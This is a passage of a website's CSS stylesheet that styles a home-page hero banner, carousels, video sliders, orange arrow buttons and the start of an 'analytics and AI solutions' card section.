  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout .field--name-field-bottom-title {
    font-size: calc(32px + 10 * ((100vw - 960px) / 380));
    line-height: calc(32px + 10 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout .field--name-field-bottom-title {
    font-size: 42px;
    line-height: 42px;
  }
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout h3 {
  color: #fff;
  font-size: 52px;
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout h3 {
  font-size: 36px;
  line-height: 36px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout h3 {
    font-size: calc(36px + 16 * ((100vw - 960px) / 380));
    line-height: calc(36px + 16 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout h3 {
    font-size: 52px;
    line-height: 52px;
  }
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout p {
  color: #fff;
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout p {
  font-size: 20px;
  line-height: 20px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout p {
    font-size: calc(20px + 2 * ((100vw - 960px) / 380));
    line-height: calc(20px + 2 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout p {
    font-size: 22px;
    line-height: 22px;
  }
}
.fd-home-hero .paragraph--type--parallax-video #triggerAnimate,
.fd-home-hero .paragraph--type--parallax-video #triggerAnimate-white-bg {
  margin: 0;
  position: absolute;
  top: 37%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.fd-home-hero .hero-section {
  margin-left: -15px;
  margin-right: -15px;
  font-family: "Yantramanav", Sans-Serif;
  font-weight: 300;
  position: relative;
  height: calc(100vw * 0.32);
  min-height: 350px;
  max-height: 525px;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
  overflow: hidden;
  min-width: 100%;
  width: 100%;
  margin: 0;
}
.fd-home-hero .hero-section .hero-image {
  display: block;
}
.fd-home-hero .hero-section img {
  object-fit: cover;
  object-position: 80% 30%;
  max-width: none;
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  overflow: hidden;
  pointer-events: none;
  height: 100%;
  filter: grayscale(100%);
}
.fd-home-hero .hero-section .row {
  width: 100%;
  position: relative;
  flex-wrap: wrap;
}
@media (max-width: 768px) {
  .fd-home-hero .hero-section .row {
    display: flex;
  }
}
.fd-home-hero .hero-section .row .hero-content {
  position: relative;
  margin-top: 50px;
  color: #000000;
  display: block;
  width: 70%;
}
@media (max-width: 1340px) {
  .fd-home-hero .hero-section .row .hero-content {
    margin-top: 30px;
  }
}
@media (max-width: 768px) {
  .fd-home-hero .hero-section .row .hero-content {
    margin-top: 30px;
    text-align: left;
    width: 100%;
  }
}
.fd-home-hero .hero-section .row .hero-content.pos-right {
  width: 50%;
  float: right;
}
@media (max-width: 768px) {
  .fd-home-hero .hero-section .row .hero-content.pos-right {
    width: 100%;
    float: left;
  }
}
.fd-home-hero .hero-section .row .hero-content.pos-right h1, .fd-home-hero .hero-section .row .hero-content.pos-right h2, .fd-home-hero .hero-section .row .hero-content.pos-right h4 {
  font-weight: 300;
}
.fd-home-hero .hero-section .row .hero-content.color-white {
  color: #FFFFFF;
}
.fd-home-hero .hero-section .row .hero-content.color-black {
  color: #000000;
}
.fd-home-hero .hero-section .row .hero-content.color-primary {
  color: #FB4E0B;
}
.fd-home-hero .hero-section .row .hero-content.color-secondary {
  color: #DCDCDC;
}
.fd-home-hero .hero-section .row .hero-content.color-grey {
  color: #808080;
}
.fd-home-hero .hero-section .row .hero-content h1, .fd-home-hero .hero-section .row .hero-content h2 {
  margin: 30px 0;
  font-family: "Yantramanav", Sans-Serif;
  font-weight: 300;
  line-height: 1;
}
.fd-home-hero .hero-section .row .hero-content h1, .fd-home-hero .hero-section .row .hero-content h2 {
  font-size: 62px;
  line-height: 56px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .hero-section .row .hero-content h1, .fd-home-hero .hero-section .row .hero-content h2 {
    font-size: calc(62px + 20 * ((100vw - 960px) / 380));
    line-height: calc(56px + 20 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .hero-section .row .hero-content h1, .fd-home-hero .hero-section .row .hero-content h2 {
    font-size: 82px;
    line-height: 76px;
  }
}
.fd-home-hero .hero-section .row .hero-content h1.about-exl-title, .fd-home-hero .hero-section .row .hero-content h2.about-exl-title {
  color: #FFFFFF;
  width: 375px;
}
.fd-home-hero .hero-section .row .hero-content h1.digital-intelligence, .fd-home-hero .hero-section .row .hero-content h2.digital-intelligence {
  color: #FFFFFF;
  text-align: center;
}
.fd-home-hero .hero-section .row .hero-content h4 {
  font-size: 32px;
  line-height: 32px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .hero-section .row .hero-content h4 {
    font-size: calc(32px + 14 * ((100vw - 960px) / 380));
    line-height: calc(32px + 14 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .hero-section .row .hero-content h4 {
    font-size: 46px;
    line-height: 46px;
  }
}
.fd-home-hero .hero-section .row .hero-content p, .fd-home-hero .hero-section .row .hero-content .field--name-field-sub-title {
  margin-bottom: 30px;
}
.fd-home-hero .hero-section .row .hero-content p, .fd-home-hero .hero-section .row .hero-content .field--name-field-sub-title {
  font-size: 20px;
  line-height: 20px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .hero-section .row .hero-content p, .fd-home-hero .hero-section .row .hero-content .field--name-field-sub-title {
    font-size: calc(20px + 4 * ((100vw - 960px) / 380));
    line-height: calc(20px + 4 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .hero-section .row .hero-content p, .fd-home-hero .hero-section .row .hero-content .field--name-field-sub-title {
    font-size: 24px;
    line-height: 24px;
  }
}
.fd-home-hero .hero-section .row .hero-content .more-link {
  margin-top: 60px;
}
@media (max-width: 1340px) {
  .fd-home-hero .hero-section .row .hero-content .more-link {
    margin-top: 40px;
  }
}
@media (max-width: 960px) {
  .fd-home-hero .hero-section .row .hero-content .more-link {
    margin-top: 30px;
  }
}
.fd-home-hero .hero-section .row .hero-content .more-link a {
  border: 3px solid #FB4E0B;
  padding: 10px 50px;
  font-size: 20px;
  color: #FFFFFF;
  background: #FB4E0B;
  box-shadow: none;
  border-radius: 0;
  margin-top: 50px;
  text-decoration: none;
}
@media (max-width: 960px) {
  .fd-home-hero .hero-section .row .hero-content .more-link a {
    padding: 8px 30px;
  }
}
.fd-home-hero .hero-section .row .hero-content .more-link a:hover, .fd-home-hero .hero-section .row .hero-content .more-link a:focus {
  text-decoration: none;
  color: #000000;
  background-color: #FFFFFF;
}
.fd-home-hero .carousel {
  margin: 0 -15px;
}
.fd-home-hero .carousel.carousel-desktop {
  display: block;
}
.fd-home-hero .carousel.carousel-mobile {
  display: none;
}
@media (max-width: 1024px) {
  .fd-home-hero .carousel.carousel-desktop {
    display: block;
  }
  .fd-home-hero .carousel.carousel-mobile {
    display: none;
  }
}
@media (max-width: 768px) {
  .fd-home-hero .carousel.carousel-desktop {
    display: none;
  }
  .fd-home-hero .carousel.carousel-mobile {
    display: block;
  }
}
@media (max-width: 480px) {
  .fd-home-hero .carousel.carousel-desktop {
    display: none;
  }
  .fd-home-hero .carousel.carousel-mobile {
    display: block;
  }
}
.fd-home-hero .carousel .carousel-item {
  display: none;
}
.fd-home-hero .carousel .carousel-item.active {
  display: block;
}
.fd-home-hero .carousel .item {
  transition-property: opacity;
}
.fd-home-hero .carousel .carousel-indicators {
  padding: 30px 0;
  z-index: 1;
  margin-right: auto;
  margin-left: auto;
  width: 100%;
}
.fd-home-hero .carousel .carousel-indicators li {
  width: 20px;
  height: 20px;
  background-color: #000000;
  border: 0;
}
.fd-home-hero .carousel .carousel-indicators li.active {
  background-color: #FFFFFF;
}
@media (max-width: 960px) {
  .fd-home-hero .hero-desktop {
    display: none;
  }
}
.fd-home-hero .hero-mobile {
  display: none;
}
@media (max-width: 960px) {
  .fd-home-hero .hero-mobile {
    display: block;
    margin-top: -60px;
  }
}
.fd-home-hero .hero-mobile .hero-content {
  position: relative;
  margin-top: 0px;
  color: #000000;
  display: block;
  text-align: left;
  width: 100%;
}
.fd-home-hero .hero-mobile .hero-content.pos-right {
  width: 50%;
  float: right;
}
@media (max-width: 768px) {
  .fd-home-hero .hero-mobile .hero-content.pos-right {
    width: 100%;
    float: left;
  }
}
.fd-home-hero .hero-mobile .hero-content.pos-right h1, .fd-home-hero .hero-mobile .hero-content.pos-right h2, .fd-home-hero .hero-mobile .hero-content.pos-right h4 {
  font-weight: 300;
}
.fd-home-hero .hero-mobile .hero-content.color-white {
  color: #FFFFFF;
}
.fd-home-hero .hero-mobile .hero-content.color-white .hero-wrapper {
  background-color: black;
}
.fd-home-hero .hero-mobile .hero-content.color-black {
  color: #000000;
}
.fd-home-hero .hero-mobile .hero-content.color-primary {
  color: #FB4E0B;
}
.fd-home-hero .hero-mobile .hero-content.color-secondary {
  color: #DCDCDC;
}
.fd-home-hero .hero-mobile .hero-content.color-grey {
  color: #808080;
}
.fd-home-hero .hero-mobile .hero-content .hero-wrapper {
  background-color: white;
  padding: 12px;
}
.fd-home-hero .hero-mobile .hero-content .hero-wrapper h1 {
  margin: 0;
  font-family: "Yantramanav", Sans-Serif;
  font-weight: 300;
  line-height: 1;
}
.fd-home-hero .hero-mobile .hero-content .hero-wrapper h1 {
  font-size: 38px;
  line-height: 45.6px;
}
@media screen and (min-width: 500px) {
  .fd-home-hero .hero-mobile .hero-content .hero-wrapper h1 {
    font-size: calc(38px + 24 * ((100vw - 500px) / 460));
    line-height: calc(45.6px + 28.8 * ((100vw - 500px) / 460));
  }
}
@media screen and (min-width: 960px) {
  .fd-home-hero .hero-mobile .hero-content .hero-wrapper h1 {
    font-size: 62px;
    line-height: 74.4px;
  }
}
.fd-home-hero .hero-mobile .hero-content .hero-wrapper h1.about-exl-title {
  color: #FFFFFF;
  width: 375px;
}
.fd-home-hero .hero-mobile .hero-content .hero-wrapper h1.digital-intelligence {
  color: #FFFFFF;
  text-align: center;
}
.fd-home-hero .hero-mobile .hero-content .hero-wrapper h2 {
  font-size: 36px;
  line-height: 36px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .hero-mobile .hero-content .hero-wrapper h2 {
    font-size: calc(36px + 18 * ((100vw - 960px) / 380));
    line-height: calc(36px + 18 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .hero-mobile .hero-content .hero-wrapper h2 {
    font-size: 54px;
    line-height: 54px;
  }
}
.fd-home-hero .hero-mobile .hero-content .hero-wrapper h4 {
  font-size: 32px;
  line-height: 32px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .hero-mobile .hero-content .hero-wrapper h4 {
    font-size: calc(32px + 14 * ((100vw - 960px) / 380));
    line-height: calc(32px + 14 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .hero-mobile .hero-content .hero-wrapper h4 {
    font-size: 46px;
    line-height: 46px;
  }
}
.fd-home-hero .hero-mobile .hero-content .hero-wrapper p, .fd-home-hero .hero-mobile .hero-content .hero-wrapper .field--name-field-sub-title {
  margin-bottom: 30px;
}
.fd-home-hero .hero-mobile .hero-content .hero-wrapper p, .fd-home-hero .hero-mobile .hero-content .hero-wrapper .field--name-field-sub-title {
  font-size: 18px;
  line-height: 21.6px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .hero-mobile .hero-content .hero-wrapper p, .fd-home-hero .hero-mobile .hero-content .hero-wrapper .field--name-field-sub-title {
    font-size: calc(18px + 2 * ((100vw - 960px) / 380));
    line-height: calc(21.6px + 2.4 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .hero-mobile .hero-content .hero-wrapper p, .fd-home-hero .hero-mobile .hero-content .hero-wrapper .field--name-field-sub-title {
    font-size: 20px;
    line-height: 24px;
  }
}
.fd-home-hero .hero-mobile .hero-content .hero-wrapper .more-link {
  margin-top: 30px;
  margin-bottom: 30px;
}
.fd-home-hero .hero-mobile .hero-content .hero-wrapper .more-link a {
  border: 3px solid #FB4E0B;
  padding: 8px 30px;
  color: #000000;
  background: #FFFFFF;
  box-shadow: none;
  border-radius: 0;
  margin-top: 50px;
  text-decoration: none;
}
.fd-home-hero .hero-mobile .hero-content .hero-wrapper .more-link a {
  font-size: 18px;
  line-height: 24px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .hero-mobile .hero-content .hero-wrapper .more-link a {
    font-size: calc(18px + 4 * ((100vw - 960px) / 380));
    line-height: calc(24px + 4 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .hero-mobile .hero-content .hero-wrapper .more-link a {
    font-size: 22px;
    line-height: 28px;
  }
}
.fd-home-hero .hero-mobile .hero-content .hero-wrapper .more-link a:hover, .fd-home-hero .hero-mobile .hero-content .hero-wrapper .more-link a:focus {
  text-decoration: none;
  color: #FFFFFF;
  background-color: #FB4E0B;
}
.fd-home-hero .exl-video-hero .slider-box {
  position: relative;
  color: #000000;
  display: block;
  width: 100%;
  max-width: 704px;
  animation-duration: 3s;
  animation-name: moveInLeft;
  animation-duration: 1s;
  animation-timing-function: ease-out;
  text-align: left !important;
  bottom: 30px;
}
@media screen and (max-width: 768px) {
  .fd-home-hero .exl-video-hero .slider-box {
    bottom: unset;
  }
}
@media screen and (max-width: 480px) {
  .fd-home-hero .exl-video-hero .slider-box {
    bottom: unset;
  }
}
.fd-home-hero .exl-video-hero .slider-box .fd__sliderbox__subtext p {
  color: #2E3643;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
}
@media screen and (max-width: 768px) {
  .fd-home-hero .exl-video-hero .slider-box .fd__sliderbox__subtext p {
    display: block;
  }
}
@media screen and (max-width: 480px) {
  .fd-home-hero .exl-video-hero .slider-box .fd__sliderbox__subtext p {
    display: block;
  }
}
@media screen and (max-width: 768px) {
  .fd-home-hero .exl-video-hero .slider-box .fd__sliderbox__subtext {
    display: block;
  }
}
@media screen and (max-width: 480px) {
  .fd-home-hero .exl-video-hero .slider-box .fd__sliderbox__subtext {
    display: block;
  }
}
@media screen and (max-width: 1340px) {
  .fd-home-hero .exl-video-hero .slider-box {
    margin: 50px 0 30px 0px;
    padding: 0 30px;
  }
}
@media screen and (max-width: 1024px) {
  .fd-home-hero .exl-video-hero .slider-box {
    padding: 0 30px;
  }
}
@media screen and (max-width: 480px) {
  .fd-home-hero .exl-video-hero .slider-box {
    padding: 0px 30px 0px 30px !important;
  }
}
.fd-home-hero .carousel-control-next, .fd-home-hero .carousel-control-prev {
  height: 20px;
  top: 60%;
  width: 20px;
  bottom: auto;
  transform: translateY(-50%);
  display: none;
}
.fd-home-hero .carousel-control-next {
  right: 20px;
}
.fd-home-hero .carousel-control-prev {
  left: 20px;
}
@keyframes slide-up {
  0% {
    margin-top: 100%;
    height: 300%;
    opacity: 0;
  }
  10% {
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  30% {
    opacity: 0;
  }
  40% {
    opacity: 0;
  }
  50% {
    opacity: 0;
  }
  60% {
    opacity: 0.6;
  }
  70% {
    opacity: 0.7;
  }
  80% {
    opacity: 0.8;
  }
  90% {
    opacity: 0.9;
  }
  100% {
    margin-top: 50px;
    height: 100%;
    opacity: 1;
  }
}
@media screen and (max-width: 959px) {
  .fd-home-hero .exl-video-hero .slider-box {
    padding: 30px 30px;
  }
}
@media screen and (max-width: 768px) {
  .fd-home-hero .exl-video-hero .slider-box {
    max-width: 100%;
    width: 100%;
    margin-top: 30px;
  }
}
@media screen and (max-width: 480px) {
  .fd-home-hero .exl-video-hero .slider-box {
    max-width: 100%;
    width: 100%;
    margin-top: 25px;
    margin-bottom: 0;
  }
}
.fd-home-hero .exl-video-hero .slider-video {
  min-width: 100%;
  min-height: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.fd-home-hero .exl-video-hero .slider-video-item {
  height: 790px;
}
.fd-home-hero .exl-video-hero .carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.fd-home-hero .exl-video-hero .carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.fd-home-hero .exl-video-hero .mask {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin-left: auto;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background-attachment: fixed;
  display: flex;
  align-items: center;
}
@media screen and (max-width: 768px) {
  .fd-home-hero .exl-video-hero .mask {
    position: unset;
    height: auto;
  }
}
@media screen and (max-width: 480px) {
  .fd-home-hero .exl-video-hero .mask {
    position: unset;
    height: auto;
  }
}
.fd-home-hero .exl-video-hero .carousel-indicators li {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  padding: 0;
  margin: 0px 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
  border-radius: 15px !important;
}
.fd-home-hero .exl-video-hero .carousel-indicators .active {
  opacity: 1;
}
.fd-home-hero .exl-video-hero .carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 100px;
  left: 0;
  z-index: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: left;
  padding: 0;
  margin-right: 15%;
  margin-bottom: 1rem;
  margin-left: 15%;
  list-style: none;
}
@media screen and (max-width: 768px) {
  .fd-home-hero .exl-video-hero .carousel-indicators {
    bottom: 0;
  }
}
@media screen and (max-width: 480px) {
  .fd-home-hero .exl-video-hero .carousel-indicators {
    bottom: 100px;
  }
}
@media screen and (max-width: 959px) {
  .fd-home-hero .exl-video-hero .carousel-indicators {
    justify-content: start;
    margin-left: auto !important;
  }
}
.fd-home-hero .exl-video-hero .carousel .carousel-indicators {
  padding: 30px 30px 68px !important;
  z-index: 1 !important;
  margin: 0 auto;
  max-width: 1340px;
}
@media screen and (max-width: 1340px) {
  .fd-home-hero .exl-video-hero .carousel .carousel-indicators {
    padding: 30px 60px 90px !important;
  }
}
@media screen and (max-width: 1024px) {
  .fd-home-hero .exl-video-hero .carousel .carousel-indicators {
    padding: 30px 60px 90px !important;
  }
}
@media screen and (max-width: 768px) {
  .fd-home-hero .exl-video-hero .carousel .carousel-indicators {
    padding: 30px 44px 36px !important;
    top: 640px;
    max-height: 50px;
  }
}
@media screen and (max-width: 480px) {
  .fd-home-hero .exl-video-hero .carousel .carousel-indicators {
    padding: 30px 44px 10px !important;
    top: 330px;
    height: 50px;
  }
}
.fd-home-hero .carousel-item-image {
  height: 100%;
  width: 100%;
  object-fit: cover;
}
@media screen and (max-width: 768px) {
  .fd-home-hero .carousel-item-image {
    height: 100%;
    width: 100%;
    object-fit: cover;
    max-height: 720px;
  }
}
@media screen and (max-width: 480px) {
  .fd-home-hero .carousel-item-image {
    height: 100%;
    width: 100%;
    object-fit: cover;
    max-height: 405px;
  }
}
.fd-home-hero .exl-video-hero .carousel .carousel-indicators li {
  width: 24px !important;
  height: 12px !important;
  background-color: #FFFFFF !important;
  border: 0 !important;
  opacity: 1 !important;
  border-radius: 8px;
  -webkit-transition: width 1s ease-in-out;
  -moz-transition: width 1s ease-in-out;
  -o-transition: width 1s ease-in-out;
  transition: width 1s ease-in-out;
}
.fd-home-hero .exl-video-hero .carousel .carousel-indicators li.active {
  background-color: #FB4E0B !important;
  width: 80px !important;
  -webkit-transition: width 1s ease-in-out;
  -moz-transition: width 1s ease-in-out;
  -o-transition: width 1s ease-in-out;
  transition: width 1s ease-in-out;
}
.fd-home-hero .exl-video-hero .carousel .carousel-indicators {
  z-index: 2 !important;
}
.fd-home-hero #introCarousel, .fd-home-hero .exl-video-hero .carousel-inner, .fd-home-hero .exl-video-hero .carousel-item, .fd-home-hero .exl-video-hero .carousel-item.active {
  height: calc(100vh - 50px);
  min-height: 720px;
}
@media (max-width: 768px) {
  .fd-home-hero #introCarousel, .fd-home-hero .exl-video-hero .carousel-inner, .fd-home-hero .exl-video-hero .carousel-item, .fd-home-hero .exl-video-hero .carousel-item.active {
    max-height: 100%;
    min-height: 100%;
    height: 100%;
  }
}
@media (max-width: 480px) {
  .fd-home-hero #introCarousel, .fd-home-hero .exl-video-hero .carousel-inner, .fd-home-hero .exl-video-hero .carousel-item, .fd-home-hero .exl-video-hero .carousel-item.active {
    max-height: 100%;
    min-height: 100%;
    height: 100%;
  }
}
.fd-home-hero #introCarousel, .fd-home-hero .exl-video-hero .carousel-inner, .fd-home-hero .exl-video-hero .carousel-item, .fd-home-hero .exl-video-hero .carousel-item.active {
  height: calc(100vh - 50px);
  min-height: 720px;
}
@media (max-width: 768px) {
  .fd-home-hero #introCarousel, .fd-home-hero .exl-video-hero .carousel-inner, .fd-home-hero .exl-video-hero .carousel-item, .fd-home-hero .exl-video-hero .carousel-item.active {
    max-height: 100%;
    min-height: 100%;
    height: 100%;
  }
}
@media (max-width: 480px) {
  .fd-home-hero #introCarousel, .fd-home-hero .exl-video-hero .carousel-inner, .fd-home-hero .exl-video-hero .carousel-item, .fd-home-hero .exl-video-hero .carousel-item.active {
    max-height: 100%;
    min-height: 100%;
    height: 100%;
  }
}
.fd-home-hero #introCarousel2, .fd-home-hero .exl-video-hero .carousel-inner, .fd-home-hero .exl-video-hero .carousel-item, .fd-home-hero .exl-video-hero .carousel-item.active {
  height: calc(100vh - 50px);
  min-height: 720px;
}
@media (max-width: 768px) {
  .fd-home-hero #introCarousel2, .fd-home-hero .exl-video-hero .carousel-inner, .fd-home-hero .exl-video-hero .carousel-item, .fd-home-hero .exl-video-hero .carousel-item.active {
    max-height: 100%;
    min-height: 100%;
    height: 100%;
  }
}
@media (max-width: 480px) {
  .fd-home-hero #introCarousel2, .fd-home-hero .exl-video-hero .carousel-inner, .fd-home-hero .exl-video-hero .carousel-item, .fd-home-hero .exl-video-hero .carousel-item.active {
    max-height: 100%;
    min-height: 100%;
    height: 100%;
  }
}
.fd-home-hero #introCarousel2, .fd-home-hero .exl-video-hero .carousel-inner, .fd-home-hero .exl-video-hero .carousel-item, .fd-home-hero .exl-video-hero .carousel-item.active {
  height: calc(100vh - 50px);
  min-height: 720px;
}
@media (max-width: 768px) {
  .fd-home-hero #introCarousel2, .fd-home-hero .exl-video-hero .carousel-inner, .fd-home-hero .exl-video-hero .carousel-item, .fd-home-hero .exl-video-hero .carousel-item.active {
    max-height: 100%;
    min-height: 100%;
    height: 100%;
    background-size: 94% 100% !important;
  }
}
@media (max-width: 480px) {
  .fd-home-hero #introCarousel2, .fd-home-hero .exl-video-hero .carousel-inner, .fd-home-hero .exl-video-hero .carousel-item, .fd-home-hero .exl-video-hero .carousel-item.active {
    max-height: 100%;
    min-height: 100%;
    height: 100%;
    background-size: 94% 100% !important;
  }
}
.fd-home-hero .glyphicon-chevron-left {
  color: #FB4E0B;
  text-decoration: none;
  font-size: 28px;
  outline: 0;
}
.fd-home-hero .glyphicon-chevron-right {
  color: #FB4E0B;
  text-decoration: none;
  font-size: 28px;
  outline: 0;
}
.fd-home-hero .paragraph--type--home-carousel {
  height: calc(100vh - 50px);
  min-height: 720px;
}
@media (max-width: 768px) {
  .fd-home-hero .paragraph--type--home-carousel {
    max-height: 100%;
    min-height: 100%;
    height: 100%;
  }
}
@media (max-width: 480px) {
  .fd-home-hero .paragraph--type--home-carousel {
    max-height: 100%;
    min-height: 100%;
    height: 100%;
  }
}
.fd-home-hero .carousel-control-next, .fd-home-hero .carousel-control-prev {
  text-decoration: none;
}
.fd-home-hero .carousel-control-next:focus, .fd-home-hero .carousel-control-next:hover, .fd-home-hero .carousel-control-prev:focus, .fd-home-hero .carousel-control-prev:hover {
  color: #FB4E0B;
  outline: 0;
}
@keyframes moveInLeft {
  0% {
    opacity: 0;
    transform: translateX(-10rem);
  }
  80% {
    transform: translateX(1rem);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.fd-home-hero .orange-arrow-cta {
  font-size: 16px;
  color: #FFFFFF !important;
  padding: 11px 19px;
  min-width: 136px;
  text-decoration: none;
  line-height: 1.5;
  border: 0;
  font-weight: 500;
  border: 0 !important;
  outline: none !important;
}
.fd-home-hero .orange-arrow-cta.arrow {
  border-radius: 8px;
  color: #FFFFFF !important;
  background: linear-gradient(to right, #005071 50%, #FB4E0B 50%);
  background-size: 200% 100%;
  background-position: right bottom;
  transition: background-position .3s ease-out;
}
.fd-home-hero .orange-arrow-cta.arrow::after {
  display: inline-block;
  color: #FFFFFF !important;
  padding-left: 6px;
  content: "";
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none"><path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="white"/></svg>');
  background-repeat: no-repeat;
  transition: transform 0.6s ease-out;
  vertical-align: middle;
  height: 12px;
  width: 16px;
  margin-left: 8px;
}
.fd-home-hero .orange-arrow-cta.arrow:hover, .fd-home-hero .orange-arrow-cta.arrow:focus {
  color: #FFFFFF !important;
  background-color: #005071 !important;
  text-decoration: none;
  outline: 0;
  background-position: left bottom;
}
.fd-home-hero .orange-arrow-cta.arrow:hover::after, .fd-home-hero .orange-arrow-cta.arrow:focus::after {
  color: #FFFFFF !important;
  -webkit-transform: translateX(4px);
  -moz-transform: translateX(4px);
  -ms-transform: translateX(4px);
  -o-transform: translateX(4px);
  transform: translateX(4px);
}

/**********   FD Home Hero End *****/
/* FD Our analytics and AI solutions starts.*/
.fd_ss_analytics {
  background: rgba(220, 243, 250, 0.5);
  padding-bottom: 56px;
  margin: 0 -15px;
  overflow: hidden;
}
.fd_ss_analytics .fd_header {
  color: #000000;
  text-align: center;
  font-size: 56px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  padding: 56px 0px 16px;
  max-width: 753px;
  margin: auto;
}
@media (max-width: 480px) {
  .fd_ss_analytics .fd_header {
    padding-top: 32px !important;
    font-size: 32px;
    line-height: 40px;
    /* 125% */
  }
}
.fd_ss_analytics .fd_subheader {
  color: #2E3643;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  max-width: 954px;
  margin: 0px auto 44px auto;
}
@media (max-width: 480px) {
  .fd_ss_analytics .fd_subheader {
    font-size: 16px;
    line-height: 20px;
    margin: 0px auto 16px auto;
  }
}
.fd_ss_analytics .fd_ss_content {
  flex-wrap: wrap;
}
.fd_ss_analytics .fd_ss_content .row {
  overflow: visible;
}
@media (max-width: 480px) {
  .fd_ss_analytics .fd_ss_content .row {
    margin: 0px !important;
  }
}
@media (max-width: 480px) {
  .fd_ss_analytics .fd_ss_content .fd_analytics_card {
    padding-left: 0%;
    padding-right: 0%;
  }
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item {
  overflow: hidden;
  border-radius: 16px;
  margin: 5px 0;
  background: #FFF;
  flex-shrink: 0;
  padding: 0px !important;
  padding-bottom: 48px !important;
  display: flex;
  flex-direction: column;
  box-shadow: 0px 2px 4px 0px rgba(46, 54, 67, 0.2);
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item a {
  text-decoration: none;
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item a:focus {
  outline: none;
}
@media (max-width: 480px) {
  .fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item {
    max-width: 364px !important;
    padding-bottom: 24px !important;
  }
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item .fd_card_img {
  object-fit: cover;
  flex-shrink: 0;
  border-top-left-radius: 16px;
  border-top-right-radius: 16px;
  width: 100%;
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item .fd_card_title {
  margin-bottom: 8px;
  margin-top: 26px;
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  /* 125% */
  padding: 0px 24px;
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item .fd_card_description {
  height: 100%;
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item .fd_card_description > * {
  color: var(--exl-slate-gray-2-e-3643, #2E3643);
  margin-top: 8px;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  /* 140% */
  padding: 0px 24px;
  overflow: hidden;
}
.fd_ss_analytics .fd_ss_content .fd_analytics_card .fd_analytics_card_item .fd_card_description ul {
  list-style: none !important;
